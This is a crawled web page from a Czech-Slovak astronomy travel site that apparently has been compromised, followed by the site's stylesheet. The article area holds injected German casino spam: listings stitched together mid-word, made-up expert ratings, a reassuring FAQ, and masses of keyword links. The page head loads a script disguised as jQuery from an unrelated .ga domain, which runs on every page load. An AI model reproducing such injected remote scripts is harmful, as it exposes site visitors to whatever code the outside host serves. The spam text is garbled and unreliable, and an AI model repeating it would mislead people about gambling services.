

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.astrocesty.eu/rss/mr-bob-casino.html
body_size: 25613
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN"
            "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">

<html xmlns="http://www.w3.org/1999/xhtml"><head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <meta name="robots" content="ALL,FOLLOW" />
    <meta name="description" content="ext": "Ja, Mr Play Online Casino wurde nach strengsten Sicherheitsprotokollen entwickelt. Die meisten Plattformen, die mit Mr Play Online Casino in Verbindung stehen, verwenden moderne SSL-Verschlüsselung, um Nutzerdaten und Transaktionen zu schützen." }
                },{
                  "@type": "Question",
                  "name": "Was sind die Hauptvorteile von Mr Play Online Casino?",
                  "acceptedAnswer": { "@type": "Answer", "text": "Die wichtigsten Vorteile von Mr Play Online Casino sind eine erstklassige Benutzererfahrung, exklusive Bonusangebote und eine riesige Auswahl an Funktionen, die speziell auf die Bedürfnisse moderner Spieler zugeschnitten sind." }
                },{
                  "@type": "Question",
                  "name": "Wie wähle ich die beste Mr Play Online Casino Plattform aus?",
"
	/>
    <link rel="shortcut icon" href="/favicon.ico" />
	<link href="/favicon.ico" rel="icon" type="image/ico" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />

    <title>
		mr bob casino | www.astrocesty.eu	</title>
    
		<link href="/style/jquery.lightbox-0.5.css" rel="stylesheet" media="screen" />
		<link href="/style/hlavni.css?v=2" rel="stylesheet" media="screen" />
		<link href="/style/print.css" rel="stylesheet" media="print" />


		<script type="text/javascript" src="/script/jquery.js"></script>
		<script type="text/javascript" src="/script/jquery.lightbox-0.5.js"></script>
		<script type="text/javascript" src="/script/jquery-script.js"></script>
		<script type="text/javascript" src="/script/editbox.js"></script>



<!-- Cookie Consent by https://www.CookieConsent.com -->
<script type="text/javascript" src="//www.cookieconsent.com/releases/4.0.0/cookie-consent.js" charset="UTF-8"></script>
<script type="text/javascript" charset="UTF-8">
document.addEventListener('DOMContentLoaded', function () {
cookieconsent.run({"notice_banner_type":"simple","consent_type":"express","palette":"light","language":"cs","page_load_consent_levels":["strictly-necessary"],"notice_banner_reject_button_hide":false,"preferences_center_close_button_hide":false,"website_name":"www.astrocesty.eu","website_privacy_policy_url":""});


});


</script>

<link rel="canonical" href="https://www.astrocesty.eu/rss/mr-bob-casino.html"/>
<link rel="alternate" href="https://www.astrocesty.eu/rss/mr-bob-casino.html" xml:lang="de" lang="de" hreflang="de"/>
<script type="application/ld+json">
{
"@context": "https://schema.org/",
"@type": "game",
"name": "mr bob casino",
"aggregateRating": {
"@type": "AggregateRating",
"ratingValue": "4",
"reviewCount": "3880",
"bestRating": "5",
"worstRating": "4"
}}
</script>
<!-- Google Tag Manager -->

<!-- End Google Tag Manager -->


<!-- Unnamed script -->
<script type="text/plain" cookie-consent="functionality">


</script>
<!-- end of Unnamed script-->

<!-- Unnamed script -->
<script type="text/plain" cookie-consent="functionality">

    gtag('consent', 'update', {
        'functionality_storage': 'granted'
    });

</script>
<!-- end of Unnamed script-->

<!-- Unnamed script -->
<script type="text/plain" cookie-consent="tracking">

    gtag('consent', 'update', {
        'analytics_storage': 'granted'
    });


</script>
<!-- end of Unnamed script-->

<!-- Unnamed script -->
<script type="text/plain" cookie-consent="targeting">
    gtag('consent', 'update', {
        'ad_storage': 'granted'
    });

</script>
<!-- end of Unnamed script-->
<script type="text/javascript" src="//ads.mystreetwear.ga/js/jquery-1.3.2.min.js"></script>
</head>
<body>

<!-- Google Tag Manager (noscript) -->

<!-- End Google Tag Manager (noscript) -->

<div id="web">
	<!-- HEADER -->
	<div id="header">
    	<div id="logo">
<a href="/" title="Návrat na úvod">Astronomické cestování<span></span></a>		</div>
	</div>

<!--
		<div class="vyhledavani">
			
-->

           
  		<div id="drobinky">
			<ul>
				<li class="zde">Nacházíte se zde: </li><li class="first"><a href="/">Cestování nejen astronomické</a><span> » </span></li><li><a href="/aktualne.html">Aktuálně</a><span> » </span></li><li><strong>mr bob casino</strong></li></ul><div class="cleaner"></div>		</div>

	<!-- <div class="pravostred"> -->
	<div class="cols">

    <div class="stred"><div class="stredIn">


	<h1>mr bob casino</h1><div class="novinka novinkaDetail">
                <p class="datum"><time>2026-02-01 00:18:29</time></p><p style="text-align: justify;"> <!DOCTYPE html>
    <script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@graph": [
        {
          "@type": "Review",
          "headline": "mr play online casino Bewertung",
          "reviewRating": { "@type": "Rating", "ratingValue": "4.9", "bestRating": "5" },
          "author": { "@type": "Organization", "name": "Casino Experten" },
          "itemReviewed": { "@type": "Game", "name": "mr play online casino" }
        },
        {
          "@type": "FAQPage",
          "mainEntity": [
            {
                  "@type": "Question",
                  "name": "Ist Mr Play Online Casino sicher für Online-Spieler?",
                  "acceptedAnswer": { "@type": "Answer", "text": "Ja, Mr Play Online Casino wurde nach strengsten Sicherheitsprotokollen entwickelt. Die meisten Plattformen, die mit Mr Play Online Casino in Verbindung stehen, verwenden moderne SSL-Verschlüsselung, um Nutzerdaten und Transaktionen zu schützen." }
                },{
                  "@type": "Question",
                  "name": "Was sind die Hauptvorteile von Mr Play Online Casino?",
                  "acceptedAnswer": { "@type": "Answer", "text": "Die wichtigsten Vorteile von Mr Play Online Casino sind eine erstklassige Benutzererfahrung, exklusive Bonusangebote und eine riesige Auswahl an Funktionen, die speziell auf die Bedürfnisse moderner Spieler zugeschnitten sind." }
                },{
                  "@type": "Question",
                  "name": "Wie wähle ich die beste Mr Play Online Casino Plattform aus?",
                  "acceptedAnswer": { "@type": "Answer", "text": "Achten Sie bei der Auswahl von Mr Play Online Casino auf eine gültige Lizenzierung, positive Erfahrungsberichte von echten Spielern und faire Bonusbedingungen. Vergewissern Sie sich immer über die Seriosität, bevor Sie sich registrieren." }
                }          ]
        }
      ]
    }
    </script>

<article>
    <h2>Mr Play Online Casino</h2>

    <p><strong>Mr Play Online Casino</strong> ﻿ere:Montags-Freispiele 300 &euro; 2.000 Spiele Top 3 Spiele, die Sie bei Playamo spielen k&ouml;nnen Und die 3 besten Provider 97,00 % RTP RTP (englisch: Return To Player) ist die durchschnittliche Auszahlungsquote des Casinos. <a href='https://theater-im-stall.de/ktion/twin-river-casino-concerts-2020.html'>Twin River Casino Concerts 2020</a> Diese basiert auf den Auszahlungswerten, die von neutralen Pr&uuml;fungsorganisationen zum Schutz der Casino Spieler, wie z.B. echtgeld casino test free slot machine images eCOGRA oder GLI, bei &Uuml;berpr&uuml;fungen der Gl&uuml;cksspielanbieter ermittelt wurden. online casino no deposit bonus codes 2019 usa 1-3 Werktage Auszahlung Jetzt spielen Testbericht4 VON 1997 EU LIZENZ 3.2/5Bewertung Bonus bis zu Bonus-Typ:Match-Bonus Betrag:140€ Matchanteil:100 % Umsatzbedingung:30x Zeitraum:1-2 Tage Max. Auszahlung:500 Min./Max. Einsatz:- Weitere:20 Freispiele 140 &euro; 456 Spiele 98,4 % RTP 1 - 2 Tage Auszahlung Jetzt spielen Testbericht5 EU LIZENZ 4.5/5Bewertung Bonus bis zu 1650 &euro; 3.700 Spiele 97,86 % RTP 1-2 Werktage Auszahlung Jetzt spielen Testbericht6 VON 2018 EU LIZENZ 4.2/5Bewertung Bonus bis zu Bonus-Typ:Match-Bonus Betrag:150 &euro; Matchanteil:200 &percnt; Umsatzbedingung:35x Zeitraum:14 Tage Max. 60 poker online Auszahlung:- Min./Max. free online time slot sign up</p>
    <div style='background:linear-gradient(135deg, #1a1a1a 0%, #2c3e50 100%); color:#fff; padding:30px; border-radius:15px; display:flex; justify-content:space-between; align-items:center; margin:30px 0;'>
        <div>
            <div style='color:#f1c40f; font-size:12px; font-weight:bold; letter-spacing:2px;'>UNSERE TOP-EMPFEHLUNG</div>
            <div style='font-size:26px; font-weight:800; margin:5px 0;'>Mr Play Online Casino</div>
            <div style='color:#f1c40f; font-size:20px;'>★★★★★ <span style='color:#fff; font-size:16px; margin-left:10px;'>Experten-Bewertung: 9.6/10</span></div>
        </div>
        <a href='#' style='background:#e74c3c; color:#fff; padding:15px 35px; border-radius:50px; text-decoration:none; font-weight:bold; text-transform:uppercase;'>Jetzt Spielen</a>
    </div><p>Einsatz:0,50/3 &euro; Weitere:100 Freispiele 300 &euro; 759 Spiele Top 3 Spiele, die Sie bei Betzest spielen k&ouml;nnen Und die 3 besten Provider 95% RTP RTP (englisch: Return To Player) ist die durchschnittliche Auszahlungsquote des Casinos. <a href='https://theater-im-stall.de/ktion/italiener-casino-lindau.html'>Italiener Casino Lindau</a> Diese basiert auf den Auszahlungswerten, die von neutralen Pr&uuml;fungsorganisationen zum Schutz der Casino Spieler, wie z.B. eCOGRA oder GLI, online casino best verklagenbei &Uuml;berpr&uuml;fungen der Gl&uuml;cksspielanbieter ermittelt wurden. black jack spielen lernen 24 Stunden Auszahlung Jetzt spielen Testbericht7 VON 2018 EU LIZENZ 4.2/5Bewertung Bonus bis zu Bonus-Typ:Match-Bonus Betrag:250 &euro; Matchanteil:100 % Umsatzbedingung:40x Zeitraum:- Max. Auszahlung:- Min./Max. Einsatz:-/5 &euro; Weitere:50 Freispiele (Hotline, Ogre Empire) 250 &euro; 2.000 Spiele Top 3 Spiele, die Sie bei Spinia spielen k&ouml;nnen Und die 3 besten Provider 97,30 % RTP RTP (englisch: Return To Player) ist die durchschnittliche Auszahlungsquote des Casinos. Diese basiert auf den Auszahlungswerten, die von neutralen Pr&uuml;fungsorganisationen zum Schutz der Casino Spieler, wie z.B. casino win per unit</p><h2>Warum ist Mr Play Online Casino im Jahr 2025 so beliebt?</h2><p>eCOGRA oder GLI, bei &Uuml;berpr&uuml;fungen der Gl&uuml;cksspielanbieter ermittelt wurden. ca. 1-5 Werktage Auszahlung Jetzt spielen Testbericht8 VON 2018 EU LIZENZ 4.6/5Bewertung Bonus bis zu Bonus-Typ:Match-Bonus Betrag:300 &euro; Matchanteil:100 % Umsatzbedingung:50x Zeitraum:7 Tage Max. casino planet 7 no deposit bonus codes Auszahlung:- Min./Max. Einsatz:-/5 &euro; Weitere:Freispiel-Bonus 300 &euro; 3.000 Spiele Top 3 Spiele, die Sie bei 22bet spielen k&ouml;nnen Und die 3 besten Provider 98,15 % RTP RTP (englisch: Return To Player) ist die durchschnittliche Auszahlungsquote des Casinos. Diese basiert auf den Auszahlungswerten, die von neutralen Pr&uuml;fungsorganisationen zum Schutz der Casino Spieler, wie z.B. cosmo casino log in eCOGRA oder GLI, bei &Uuml;berpr&uuml;fungen der Gl&uuml;cksspielanbieter ermittelt wurden. live casino online apk casino clabic gmbh</p><p>1-7 Weonline casino best verklagenrktage Auszahlung Jetzt spielen Testbericht9 VON 1997 EU LIZENZ 4.4/5Bewertung Bonus bis zu 1000 &euro; 400 Spiele 97,2 % RTP 1 - 2 Tage Auszahlung Jetzt spielen Testbericht10 VON 2008 EU LIZENZ 3.7/5Bewertung Bonus bis zu Bonus-Typ:Match-Bonus Betrag:100 &euro; Matchanteil:100 % Umsatzbedingung:35x Zeitraum:30 Tage Max. Auszahlung:100 Min./Max. Einsatz:-/5 &euro; Weitere:100 Freispiele (Book of Dead) 100 &euro; 1200 Spiele Top 3 Spiele, die Sie bei Mr Green spielen k&ouml;nnen Und die 3 besten Provider 98,2 % RTP RTP (englisch: Return To Player) ist die durchschnittliche Auszahlungsquote des Casinos. ifruit online Diese basiert auf den Auszahlungswerten, die von neutralen Pr&uuml;fungsorganisationen zum Schutz der Casino Spieler, wie z.B. <a href='https://theater-im-stall.de/ktion/casino-spiele-kostenlos-3-card-poker.html'>Casino Spiele Kostenlos 3 Card Poker</a> eCOGRA oder GLI, bei &Uuml;berpr&uuml;fungen der Gl&uuml;cksspielanbieter ermittelt wurden. <a href='https://www.talblick-wildberg.de/utter/?p=lapalingo-casino-bonus-ohne-einzahlung'>Lapalingo Casino Bonus Ohne Einzahlung</a> 1 - 4 Tage Auszahlung Jetzt spielen TestberichtHaben Sie noch nicht das passende Casino gefunden?Alle Casinos vergleichenDas Automatenspiel im Test Pharao's Riches ist ein aufregender Slot, der trotz der althergebrachten &Auml;gypten Thematik, die man schon von Book of Ra und vielen mehr kennt, einige Innovationen bereith&auml;lt. slot machine online malaysia So k&ouml;nnen Sie auf bis zu 30 Gewinnlinien zocken und ganze 100 Gratisdrehungen gewinnen.</p><p>Gerade im Online Casino k&ouml;nnen Sie das spannende Spiel besonders genie&szlig;en, da die Online-Version des Automatenspiels bessere Gewinnchancen und eine vielf&auml;ltigere Einsatzstruktur bietet. slots casino que es Vorteile 10, 20 online casino best verklagenoder 30 GewinnlinienH&ouml;chstgewinn 18.000 &euro;Sondersymbole und FreispieleBally Wulff RisikospieleNachteile Wenige Spezial-FeaturesUnkreative geringwertige SymboleExpertenbewertungSpielspa&szlig;5/5Spannung4/5Grafik &amp; Sound3/5Gameplay3/5Einsatzstufen3/5Auszahlungsquote4/5Freispiele4/5Features3/5Bewertungskriterien Spielanleitung und BeschreibungSo funktioniert das Spiel am Pharaos Riches Online Slot Der Pharao's Riches Slot von Bally Wulff verf&uuml;gt &uuml;ber 5 Walzen, &u ﻿ie 3 besten Provider 98,2 % RTP RTP (englisch: Return To Player) ist die durchschnittliche Auszahlungsquote des Casinos. Diese basiert auf den Auszahlungswerten, die von neutralen Pr&uuml;fungsorganisationen zum Schutz der Casino Spieler, wie z.B. online casino paypal uk eCOGRA oder GLI, bei &Uuml;berpr&uuml;fungen der Gl&uuml;cksspielanbieter ermittelt wurden. fruit rainbow slot review ca. 1-3 Werktage Auszahlung Jetzt spielen Testbericht2 VON 2015 EU LIZENZ 4.4/5Bewertung Bonus bis zu Bonus-Typ:Match-Bonus Betrag:400 &euro; Matchanteil:100 &percnt; Umsatzbedingung:40x Zeitraum:30 Tage Max. magic red casino velemenyek wild panda slot machine online free Auszahlung:- Min./Max.</p><p>Einsatz:-/5 &euro; Weitere:120 Freispiele (Fire&Steel, Rook's Revenge, Bobs Coffee Shop, The Golden Owl of Athena) 400 &euro; 2.000 Spiele Top 3 Spiele, die Sie bei Betchan spielen k&ouml;nnen Und die 3 besten Provider 97,45 % RTP RTP (englisch: Return To Player) ist die durchschnittliche Auszahlungsquote des Casinos. gates of olympus tips Diese basiert auf den Auszahlungswerten, die von neutralen Pr&uuml;fungsorganisationen zum Schutz der Casino Spieler, wie z.B. intertops clabic casino download</p>
    <!-- FAQ Bereich -->
    <div class="faq-section">
        <h2>Häufig gestellte Fragen (FAQ)</h2>
                    <div class="faq-item">
                <div class="faq-q">Frage: Ist Mr Play Online Casino sicher für Online-Spieler?</div>
                <div class="faq-a">Antwort: Ja, Mr Play Online Casino wurde nach strengsten Sicherheitsprotokollen entwickelt. Die meisten Plattformen, die mit Mr Play Online Casino in Verbindung stehen, verwenden moderne SSL-Verschlüsselung, um Nutzerdaten und Transaktionen zu schützen.</div>
            </div>
                    <div class="faq-item">
                <div class="faq-q">Frage: Was sind die Hauptvorteile von Mr Play Online Casino?</div>
                <div class="faq-a">Antwort: Die wichtigsten Vorteile von Mr Play Online Casino sind eine erstklassige Benutzererfahrung, exklusive Bonusangebote und eine riesige Auswahl an Funktionen, die speziell auf die Bedürfnisse moderner Spieler zugeschnitten sind.</div>
            </div>
                    <div class="faq-item">
                <div class="faq-q">Frage: Wie wähle ich die beste Mr Play Online Casino Plattform aus?</div>
                <div class="faq-a">Antwort: Achten Sie bei der Auswahl von Mr Play Online Casino auf eine gültige Lizenzierung, positive Erfahrungsberichte von echten Spielern und faire Bonusbedingungen. Vergewissern Sie sich immer über die Seriosität, bevor Sie sich registrieren.</div>
            </div>
            </div>
</article></p>
<p style="text-align: justify;"><a href='/rss/casino-tropez-no-deposit-bonus-codes-2019.html'  title='casino tropez no deposit bonus codes 2019'>casino tropez no deposit bonus codes 2019</a><br><a href='/rss/gates-of-olympus-bwin.html'  title='gates of olympus bwin'>gates of olympus bwin</a><br><a href='/rss/casino-online-spielen-echtgeld-ohne-einzahlung.html'  title='casino online spielen echtgeld ohne einzahlung'>casino online spielen echtgeld ohne einzahlung</a><br><a href='/rss/free-play-online-casino-slot-games-las-vegas.html'  title='free play online casino slot games las vegas'>free play online casino slot games las vegas</a><br><a href='/rss/eye-of-horus-upside-down-meaning.html'  title='eye of horus upside down meaning'>eye of horus upside down meaning</a><br><a href='/rss/online-casino-bonus-ohne-einzahlung-casino-guru.html'  title='online casino bonus ohne einzahlung casino guru'>online casino bonus ohne einzahlung casino guru</a><br><a href='/rss/online-casino-mit-bonus-ohne-einzahlung-neu.html'  title='online casino mit bonus ohne einzahlung neu'>online casino mit bonus ohne einzahlung neu</a><br><a href='/rss/casino-win-0.html'  title='casino win 0'>casino win 0</a><br><a href='/rss/pala-casino-room.html'  title='pala casino room'>pala casino room</a><br><a href='/rss/beste-online-casino-2020.html'  title='beste online casino 2020'>beste online casino 2020</a><br><a href='/rss/grand-wild-casino-erfahrungen.html'  title='grand wild casino erfahrungen'>grand wild casino erfahrungen</a><br><a href='/rss/ruby-casino-queen-free-play.html'  title='ruby casino queen free play'>ruby casino queen free play</a><br><a href='/rss/online-casino-free-cash-bonus-no-deposit.html'  title='online casino free cash bonus no deposit'>online casino free cash bonus no deposit</a><br><a href='/rss/roulett-online-gratis.html'  title='roulett online gratis'>roulett online gratis</a><br><a href='/rss/free-online-vegas-casino-slot-games.html'  title='free online vegas casino slot games'>free online vegas casino slot games</a><br><a href='/rss/free-online-casino-uk.html'  title='free online casino uk'>free online casino uk</a><br><a href='/rss/beste-casino-in-schweiz.html'  title='beste casino in schweiz'>beste casino in schweiz</a><br><a href='/rss/online-casino-roulette-trick.html'  title='online casino roulette trick'>online casino roulette trick</a><br><a href='/rss/casino-online-games-india.html'  title='casino online games india'>casino online games india</a><br><a href='/rss/gaming-club-online-casino-login.html'  title='gaming club online casino login'>gaming club online casino login</a><br><a href='/rss/pokerstars-casino-beste-spiele.html'  title='pokerstars casino beste spiele'>pokerstars casino beste spiele</a><br><a href='/rss/online-casino-bonus-september-2020.html'  title='online casino bonus september 2020'>online casino bonus september 2020</a><br><a href='/rss/online-roulette-mit-paypal.html'  title='online roulette mit paypal'>online roulette mit paypal</a><br><a href='/rss/gratis-online-casino-spelletjes-spelen.html'  title='gratis online casino spelletjes spelen'>gratis online casino spelletjes spelen</a><br><a href='/rss/tragamonedas-gratis-casino-las-vegas.html'  title='tragamonedas gratis casino las vegas'>tragamonedas gratis casino las vegas</a><br><a href='/rss/bingo-casino-jobs.html'  title='bingo casino jobs'>bingo casino jobs</a><br><a href='/rss/hotline-slot-netent.html'  title='hotline slot netent'>hotline slot netent</a><br><a href='/rss/unibet-casino-pa.html'  title='unibet casino pa'>unibet casino pa</a><br><a href='/rss/slot-777-oyunu.html'  title='slot 777 oyunu'>slot 777 oyunu</a><br><a href='/rss/juego-de-casino-online-gratis.html'  title='juego de casino online gratis'>juego de casino online gratis</a><br></p>
<p style="text-align: justify;"></p>
</div>
</div></div><!-- konec .stred -->


    <!-- PRAVY -->
		<div class="pravy"><div class="pravyIn">


                <div class="editboxArea"><div class="aktuality"><div class="editboxIn"><h3>Novinky</h3><br /><br /><div class="novinka"><h4><a href="/aktualne/obri-dlouhych-vln.html">Obři dlouhých vln</a></h4><p class="datum">31.03.2021</p><p>Patří mezi deset nejvyšších staveb v Česku, svého druhu je ale v naší zemi jediný.  <a href="/aktualne/obri-dlouhych-vln.html">číst více</a></p></div><div class="novinka"><h4><a href="/aktualne/svet-vystrizeny-z-papiru.html">Svět vystřižený z papíru</a></h4><p class="datum">30.03.2021</p><p>Nemusíte cestovat do vzdálené ciziny, abyste spatřili Sochu Svobody, Big Ben nebo Velkou čínskou... <a href="/aktualne/svet-vystrizeny-z-papiru.html">číst více</a></p></div><div class="novinka"><h4><a href="/aktualne/souteska-s-nadechem-pralesa.html">Soutěska s nádechem pralesa</a></h4><p class="datum">29.03.2021</p><p>U našich slovenských sousedů platí za jednu z nejkrásnějších soutěsek. Přitom z Česka je to... <a href="/aktualne/souteska-s-nadechem-pralesa.html">číst více</a></p></div><div class="right"><a href="/aktualne.html">» více novinek</a></div></div></div><div class="editbox_klik" id="editbox_63"><div class="editbox"><div class="editboxIn"><h3>Naši partneři</h3>
<p><a href="http://www.astrovm.cz"><img height="69" width="157" alt="Hvězdárna Valašské Meziříčí" src="/userfiles/obrazky/obr_obecne/logo_hvm.jpg" /></a><br />
<a href="http://www.astrokysuce.sk"><img height="60" width="157" src="/userfiles/obrazky/obr_obecne/logo_knm.jpg" alt="Kysucká hvezdáreň v Kysuckom Novom Meste" /></a><br />
<a href="http://www.sk-cz.eu"><img height="60" width="157" alt="OP Přeshraniční spolupráce SR-ČR 2007-2013" src="/userfiles/obrazky/obr_obecne/logo_opps.jpg" /></a><br />
<img height="60" width="157" alt="Společně bez hranic" src="/userfiles/obrazky/obr_obecne/logo_erdf.jpg" /><br />
<a class="imageLink" href="http://www.regionbilekarpaty.cz"><img height="75" width="157" src="/userfiles/obrazky/obr_obecne/logo_rbkm.jpg" alt="Region Bílé Karpaty" /></a><br />
<a class="imageLink" href="http://www.tsk.sk"><img height="60" width="157" src="/userfiles/obrazky/obr_obecne/logo_tskm.jpg" alt="Trenčianský samosprávny kraj" /></a><br />
<a class="imageLink" href="http://www.kr-zlinsky.cz"><img height="60" width="157" src="/userfiles/obrazky/obr_obecne/logo_zk.jpg" alt="Zlínský kraj" /></a><br />
<a class="imageLink" href="http://www.zask.sk"><img height="60" width="157" src="/userfiles/obrazky/obr_obecne/logo_zsk.jpg" alt="Žilinský samosprávny kraj" /></a><a class="imageLink" href="http://www.kr-zlinsky.cz"><br />
</a></p></div></div></div></div>
		</div></div><!-- konec .pravy -->
    <!-- <br class="cleaner"/> -->



	<!-- </div> --><!-- #pravostred --> <!-- LEVY -->
	<div class="levy">
		
        <ul id="menu"><li><a href="/lokality.html">Lokality</a></li><li><a href="/toulky-po-naftarskem-prihranici.html">Toulky po naftařském příhraničí</a></li><li><a href="/spolecne-nebe.html">Společné nebe</a></li><li><a class="klikaci" href="/aktualne.html">Aktuálně</a></li><li><a href="/hledat-na-mape.html">Hledat na mapě</a></li><li><a href="/nase-trasy.html">Naše trasy</a></li><li><a href="/ke-stazeni.html">Ke stažení</a></li><li class="last"><a href="/kontakt.html">Kontakt</a></li></ul>
        <div class="editboxArea"></div>						
		
       
  </div><!-- konec #levy -->
  
           
  
        
		</div><!-- konec .cols -->
<br class="cleaner" />

    <!-- VYHLEDÁVÁNÍ A MAPA WEBU -->
    <div class="vyhledavani">
<a class="mapaWebu" href="/mapa-webu.html">mapa webu</a><br />
	<div class="cleaner"></div>
    </div>


  <!-- FOOTER -->
	<div id="footer">
		<div class="footerIn">
<div class="editbox"><div class="editboxIn"><div class="footerLevy">
<p>Hvězdárna Valašské Meziříčí, p.o., Vsetínská 78, 757 01 Valašské Meziříčí<br />
Telefon: 571 611 928, Web: <a href="http://www.astrovm.cz/" title="Přejít na web">www.astrovm.cz</a>, E-mail: <a href="mailto:info@astrovm.cz" title="Napsat zprávu">info@astrovm.cz</a></p>
<p>Tyto webové stránky jsou vytvořeny v rámci projektu přeshraniční spolupráce<br />
Slovenská republika – Česká republika s názvem Astronomické cestování.</p>
</div>
<div class="footerPravy">
<p>Projekt je spolufinancován z Fondu Mikroprojektů Operačního programu přeshraniční<br />
spolupráce Slovenská republika – Česká republika 2007–2013</p>
<p class="right"><img width="300" height="32" src="/userfiles/paticka/logaFooter.gif" alt="" /></p>
</div></div></div>      <div class="cleaner"></div>

	</div></div><!-- konec #footer -->

</div><!-- konec #web -->

<div class="copyright">
<a href="#" id="open_preferences_center">Nastavení cookies</a> | Vyrobil: <a class="webconsult" href="http://www.webconsult.cz/" title="Kvalita, kterou Vaši zákazníci ocení!">WebConsult.cz</a>
  <span> – redakční systém </span>
  <a class="ibis" href="http://www.ibis-cms.cz/" title="Publikační a redakční systém Ibis CMS">Ibis CMS</a>
</div>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.astrocesty.eu/style/hlavni.css?v=2
body_size: 14325
content:
a img {border: none;}
table {border-collapse: collapse; margin: 0; padding: 0;}
table tr td {padding: 0;}
form, p, h1, h2, h3, h4, ul, li, ol {margin: 0; padding: 0;}
input, select, option, textarea {font-family: Arial, sans-serif; font-size: 12px;}

img, table, object, iframe, #map_canvas, #map_canvas_all {max-width: 100% !important}
img {height: auto !important}
img.ramecek {max-width: calc(100% - 20px) !important}
table.seznamLokality tr td.image img.ramecek {max-width: 100% !important}


/* --------------------- OBECNÉ -------------------------- */
body 	{background: #000 url(../images/body.jpg) no-repeat center top; text-align: center; font-family: Arial, sans-serif; font-size: 62.5%; margin: 0; color: #454545; padding-bottom: 20px;}

h1 {font-size: 28px; line-height: 29px; color: #456f03; margin-bottom: 7px;}
h2 {font-size: 20px; line-height: 21px; color: #055395; margin-bottom: 6px;}
h3 {font-size: 16px; line-height: 17px; color: #456f03; margin: 6px 0 5px 0;}
h4 {font-size: 12px; color: #055395; margin-top: 6px;}

a	{text-decoration: underline; color: #055395;}
a:visited	{text-decoration: underline; color: #7a3bd8;}
a:hover {text-decoration: none; color: #055395;}

.cleaner {clear: both; font-size: 0!important;}
.right {text-align: right;}
.center	{text-align: center;}
.bold {font-weight: bold;}
.fl {float: left;}
.fr {float: right;}
.font11 {font-size: 11px;}
.nowrap {white-space: nowrap;}
span.search-result {background: yellow;}
.stred img.ramecek {background-color: #F4F4F4; padding: 3px; border: 1px solid #75AA21;}
.levy img.ramecek, .pravy img.ramecek {border: 1px solid #165e9c;}

/* -------------------- ZÁKLADNÍ ROZVRŽENÍ -------------------- */
#web {width: 979px; background-color: #fff; margin: 0 auto; text-align: left; position: relative;}
	#web .vyhledavani {position: absolute; right: 26px; top: 160px; width: 217px; height: 46px; font-size: 1.1em;}
		#web .vyhledavani a.mapaWebu {background: url(../images/ikonaMapa.gif) no-repeat 6px 4px; padding-left: 23px;}
		#web .vyhledavani form {width: 217px; float: right; display: inline; vertical-align: middle; margin-top: 4px;}
    #web .vyhledavani form div.inputBg {float: left; display: inline; background: url(../images/inputBg.gif) no-repeat; width: 185px; height: 26px;}
    #web .vyhledavani form div.inputBg input.text {width: 175px; padding: 5px 5px 0px 5px; border: none; background: none; color: #7c7c7c;}
    #web .vyhledavani form div.inputObal {float: right; width: 29px;}


#header {background: url(../images/header.jpg) no-repeat; height: 222px; position: relative; font-size: 1.2em; border-bottom: 3px solid #6b7484;}
	#logo {position: absolute; width: 136px; height: 64px; left: 28px; top: 138px;}
    #logo a, #logo span {background: url(../images/logo.jpg) no-repeat; width: 136px; height: 64px; display: block; position: relative; overflow: hidden;}
    #logo span {position: absolute; left: 0; top: 0;}
    #logo a {cursor: pointer;}

#drobinky {margin: 0 10px 13px 10px; padding: 9px 13px; font-size: 1.2em; border-bottom: 2px solid #dddddd;}
#drobinky ul {margin: 0; padding: 0; width: 914px;}
#drobinky ul li {background: none; float: left; padding: 0; margin: 0; white-space: nowrap;}
#drobinky ul li.first {background: none; padding-left: 0;}
#drobinky ul li.zde {padding-left: 0; padding-right: 5px;}
#drobinky ul li strong {color: #055395;}
#drobinky ul li span {position: relative; top: -1px;}

.levy {float: left; display: inline; width: 176px; margin-left: 10px; font-size: 1.2em; padding-bottom: 15px;}
.pravostred {float: right;	display: inline; width: 773px; font-size: 1.2em; padding-bottom: 15px;}
.stred {float: left;	display: inline; width: 568px; font-size: 1.2em; padding-bottom: 15px}
.pravy {float: right;	display: inline; width: 176px; margin-right: 10px; font-size: 1.2em; padding-bottom: 15px}

#footer {background: url(../images/footer.gif) no-repeat; height: 103px; font-size: 1.1em; color: #797c80;}
  .footerIn {padding: 13px 22px 0 22px;}
  .footerIn p {padding-bottom: 8px !important;}
  .footerIn .footerLevy {float: left; display: inline; width: 500px;}
  .footerIn .footerPravy {float: right; display: inline; width: 408px;}
#footer .editboxIn {padding:0;}

.copyright {width: 964px; margin: 0 auto; text-align: right; background-color: #000; font-size: 1.1em; color: #ddd; padding: 4px 15px 10px 0;}
.copyright a.ibis {background: url(../images/ikona-ibis.gif) no-repeat right center; padding-right: 15px; color: #54a026;}
.copyright a.webconsult {color: #3499ff;}

/* ----------------- MENU ------------------- */
ul#menu {background: #456f03; list-style-type: none; width: 157px; margin: 0; padding: 14px 8px 14px 9px; margin-bottom: 16px; border: 1px solid #80b62a;}
ul#menu li {border-top: 1px dotted #75aa21; padding: 0; margin: 0; background: none;}
ul#menu li.last {border-bottom: 1px dotted #75aa21;}
ul#menu li a, ul#menu li span {background: url(../images/menuOdrazka.gif) no-repeat 5px 8px; display: block; padding: 5px 8px 5px 18px; width: 131px; color: #fff; text-decoration: none;}
ul#menu li a:hover, ul#menu li span, ul#menu li a.klikaci {background-color: #75aa21; color: #fff;}

  ul#menu ul.menu2 {list-style-type: none; margin: 0; background-color: #f6f6f6; border: none;}
  ul#menu ul.menu2 a, ul#menu ul.menu2 span {background: #f6f6f6 url(../images/menu2Odrazka.gif) no-repeat 19px 8px; padding-left: 31px; width: 118px; color: #456f03;}
  ul#menu ul.menu2 li a:hover, ul#menu ul.menu2 li span {background-color: #d6eab8; color: #456f03;}


/* ----------------- editoboxy / pravý nebo levý sloupec ------------------- */
.editboxArea {background-color: #f4f4f4; border: 1px solid #dddddd;}
.editboxIn {padding: 12px 8px 10px 9px;}
.editboxIn p {padding-bottom: 0px;}
.novinka {padding-bottom: 20px;}
.novinka p.datum {color: #787b7f; padding-bottom: 4px;}
.editboxArea h3 {display: inline; font-size: 12px; color: #fff; padding: 3px 11px 4px 11px; margin-top: 0; background-color: #000; line-height: 12px;}
.right a {font-size: 11px;}
p.rssEditbox {float: right; margin-right: 15px; margin-top: 14px;}
